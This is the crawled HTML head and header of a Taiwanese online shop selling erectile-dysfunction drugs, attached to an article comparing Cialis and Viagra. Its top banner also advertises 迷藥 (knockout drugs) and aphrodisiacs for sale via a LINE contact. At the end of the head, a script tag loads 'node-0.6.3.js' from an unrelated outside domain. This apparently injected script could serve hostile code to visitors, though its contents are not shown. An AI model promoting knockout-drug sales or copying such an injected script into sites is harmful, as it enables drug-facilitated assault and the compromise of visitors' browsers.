

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E5%A3%AF%E9%99%BD%E8%97%A5/3495.html
body_size: 30113
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長 - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/壯陽藥/3495.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長 - 台灣壯陽藥局" />
<meta property="og:description" content="據社會調查顯示，目前很多的中年男人都不願意跟老婆睡在一起，為什麼？答案既然不是老婆不好或者是老公變心了，更不是 [...]" />
<meta property="og:url" content="https://twzyyg.com/壯陽藥/3495.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2022-04-10T10:06:09+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220408173159.png" />
<meta property="og:image:width" content="795" />
<meta property="og:image:height" content="616" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="zsdnx" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="zsdnx" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="2 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html","url":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html","name":"壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長 - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220408173159.png","datePublished":"2022-04-10T10:06:09+00:00","dateModified":"2022-04-10T10:06:09+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2"},"breadcrumb":{"@id":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220408173159.png","contentUrl":"https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220408173159.png","width":795,"height":616},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2","name":"zsdnx","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"zsdnx"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長〉留言的資訊提供" href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/3495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=3495' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a3%25af%25e9%2599%25bd%25e8%2597%25a5%2F3495.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a3%25af%25e9%2599%25bd%25e8%2597%25a5%2F3495.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-3495 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#671e08121527020a060e0b" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
